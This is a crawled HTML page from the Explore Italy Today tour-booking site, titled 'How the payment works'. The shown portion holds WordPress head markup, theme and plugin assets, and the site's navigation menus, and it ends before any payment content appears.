

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exploreitalytoday.com/how-the-payment-works/
body_size: 13705
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head><style>img.lazy{min-height:1px}</style><link href="https://exploreitalytoday.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://exploreitalytoday.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How the payment works - Explore Italy Today</title>
	<link rel="canonical" href="https://exploreitalytoday.com/how-the-payment-works/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How the payment works - Explore Italy Today" />
	<meta property="og:url" content="https://exploreitalytoday.com/how-the-payment-works/" />
	<meta property="og:site_name" content="Explore Italy Today" />
	<meta property="article:publisher" content="https://www.facebook.com/ExploreItalyToday" />
	<meta property="og:image" content="https://exploreitalytoday.com/wp-content/uploads/2023/05/Rev1.png" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://exploreitalytoday.com/how-the-payment-works/","url":"https://exploreitalytoday.com/how-the-payment-works/","name":"How the payment works - Explore Italy Today","isPartOf":{"@id":"https://exploreitalytoday.com/#website"},"datePublished":"2017-01-31T12:17:43+00:00","breadcrumb":{"@id":"https://exploreitalytoday.com/how-the-payment-works/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exploreitalytoday.com/how-the-payment-works/"]}]},{"@type":"BreadcrumbList","@id":"https://exploreitalytoday.com/how-the-payment-works/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exploreitalytoday.com/"},{"@type":"ListItem","position":2,"name":"How the payment works"}]},{"@type":"WebSite","@id":"https://exploreitalytoday.com/#website","url":"https://exploreitalytoday.com/","name":"Explore Italy Today","description":"Discover Unmissable Destinations","publisher":{"@id":"https://exploreitalytoday.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exploreitalytoday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://exploreitalytoday.com/#organization","name":"Explore Italy Today","url":"https://exploreitalytoday.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://exploreitalytoday.com/#/schema/logo/image/","url":"https://exploreitalytoday.com/wp-content/uploads/2023/04/Rev1.jpg","contentUrl":"https://exploreitalytoday.com/wp-content/uploads/2023/04/Rev1.jpg","width":2000,"height":2000,"caption":"Explore Italy Today"},"image":{"@id":"https://exploreitalytoday.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ExploreItalyToday"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fh-kit.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exploreitalytoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A300%2Cregular%2C500%2C600%2C700%2C800%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic&#038;subset=devanagari%2Clatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Chebrew%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://exploreitalytoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://exploreitalytoday.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://exploreitalytoday.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1755565251' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://exploreitalytoday.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-travel-css' href='https://exploreitalytoday.com/wp-content/plugins/tourmaster/plugins/gdlr-travel/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-style-css' href='https://exploreitalytoday.com/wp-content/plugins/tourmaster/tourmaster.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-global-custom-style-css' href='https://exploreitalytoday.com/wp-content/uploads/tourmaster-global-style-custom.css?1755565281&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://exploreitalytoday.com/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-style-core-css' href='https://exploreitalytoday.com/wp-content/themes/traveltour/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-custom-style-css' href='https://exploreitalytoday.com/wp-content/uploads/traveltour-style-custom.css?1755565268&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://exploreitalytoday.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fh-buttons-css' href='https://fh-kit.com/buttons/v2/?blue=4674e7' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-custom-style-css' href='https://exploreitalytoday.com/wp-content/uploads/tourmaster-style-custom.css?1755565281&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.33 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://exploreitalytoday.com/wp-content/uploads/2025/05/cropped-7893979-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exploreitalytoday.com/wp-content/uploads/2025/05/cropped-7893979-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exploreitalytoday.com/wp-content/uploads/2025/05/cropped-7893979-180x180.png" />
<meta name="msapplication-TileImage" content="https://exploreitalytoday.com/wp-content/uploads/2025/05/cropped-7893979-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-4984 wp-theme-traveltour gdlr-core-body tourmaster-body traveltour-body traveltour-body-front traveltour-full gdlr-core-link-to-lightbox wpb-js-composer js-comp-ver-8.4.1 vc_responsive elementor-default elementor-kit-5428">
<div class="traveltour-mobile-header-wrap" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-top-bar-full " ><div class="traveltour-top-bar-left traveltour-item-pdlr "><i class="fa fa-phone" style="font-size: 16px ;color: #ffffff ;margin-right: 10px ;"  ></i>  &#160;+39 327 742 0062
<i class="fa fa-envelope-o" style="font-size: 16px ;color: #ffffff ;margin-left: 30px ;margin-right: 10px ;"  ></i> Contact@ExploreItalyToday.com</div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" ><a href="https://www.facebook.com/ExploreItalyToday" target="_blank" class="infinite-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.youtube.com/@exploreitalytoday" target="_blank" class="infinite-top-bar-social-icon" title="youtube" ><i class="fa fa-youtube" ></i></a><a href="https://instagram.com/ExploreItalyToday" target="_blank" class="infinite-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div></div></div><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://exploreitalytoday.com/" ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2098'%3E%3C/svg%3E" data-src="https://exploreitalytoday.com/wp-content/uploads/2024/11/Explore-Italy-Today-Logo.png" alt="" width="140" height="98" title="Explore Italy Today Logo" /></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-mobile-menu" ><a class="traveltour-mm-menu-button traveltour-mobile-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5299"><a href="https://exploreitalytoday.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5303"><a href="https://exploreitalytoday.com/tour-destination/vatican-tours-and-tickets/">Vatican Tours &#038; Tickets</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6284"><a href="https://exploreitalytoday.com/tour-destination/colosseum-tours-and-tickets/">Colosseum Tours &#038; Tickets</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5295"><a href="https://exploreitalytoday.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5452"><a href="https://exploreitalytoday.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5729"><a href="https://exploreitalytoday.com/blog/">Blog</a></li>
</ul></div></div></div></div></div></div><div class="traveltour-body-outer-wrapper ">
		<div class="traveltour-body-wrapper clearfix  traveltour-with-frame">
	<div class="traveltour-top-bar traveltour-with-divider" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-top-bar-full " ><div class="traveltour-top-bar-left traveltour-item-pdlr traveltour-right-with-border"><div class="traveltour-top-bar-left-text"><i class="fa fa-phone" style="font-size: 16px ;color: #ffffff ;margin-right: 10px ;"  ></i>  &#160;+39 327 742 0062
<i class="fa fa-envelope-o" style="font-size: 16px ;color: #ffffff ;margin-left: 30px ;margin-right: 10px ;"  ></i> Contact@ExploreItalyToday.com</div></div><div class="traveltour-top-bar-right traveltour-item-pdlr traveltour-right-with-border"><div class="traveltour-top-bar-right-social" ><a href="https://www.facebook.com/ExploreItalyToday" target="_blank" class="infinite-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.youtube.com/@exploreitalytoday" target="_blank" class="infinite-top-bar-social-icon" title="youtube" ><i class="fa fa-youtube" ></i></a><a href="https://instagram.com/ExploreItalyToday" target="_blank" class="infinite-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div></div></div>	
<header class="traveltour-header-wrap traveltour-header-style-bar traveltour-header-background  traveltour-style-left" >
	<div class="traveltour-header-container clearfix  traveltour-header-full">
		<div class="traveltour-header-container-inner">
		<div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://exploreitalytoday.com/" ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2098'%3E%3C/svg%3E" data-src="https://exploreitalytoday.com/wp-content/uploads/2024/11/Explore-Italy-Today-Logo.png" alt="" width="140" height="98" title="Explore Italy Today Logo" /></a></div></div>		</div>
	</div>
</header><!-- header -->
<div class="traveltour-navigation-bar-wrap  traveltour-style-solid traveltour-sticky-navigation traveltour-sticky-navigation-height traveltour-style-center  traveltour-style-fixed" >
	<div class="traveltour-navigation-background" ></div>
	<div class="traveltour-navigation-container clearfix  traveltour-header-full">
				<div class="traveltour-navigation traveltour-item-pdlr clearfix traveltour-navigation-submenu-indicator " >
		<div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5299 traveltour-normal-menu"><a href="https://exploreitalytoday.com/">Home</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5303 traveltour-normal-menu"><a href="https://exploreitalytoday.com/tour-destination/vatican-tours-and-tickets/">Vatican Tours &#038; Tickets</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6284 traveltour-normal-menu"><a href="https://exploreitalytoday.com/tour-destination/colosseum-tours-and-tickets/">Colosseum Tours &#038; Tickets</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5295 traveltour-normal-menu"><a href="https://exploreitalytoday.com/about-us/">About Us</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5452 traveltour-normal-menu"><a href="https://exploreitalytoday.com/contact/">Contact</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5729 traveltour-normal-menu"><a href="https://exploreitalytoday.com/blog/">Blog</a></li>
</ul><div class="traveltour-navigation-slide-bar  traveltour-navigation-slide-bar-style-1"  id="traveltour-navigation-slide-bar" ></div></div>		</div><!-- traveltour-navigation -->

	</div><!-- traveltour-header-container -->
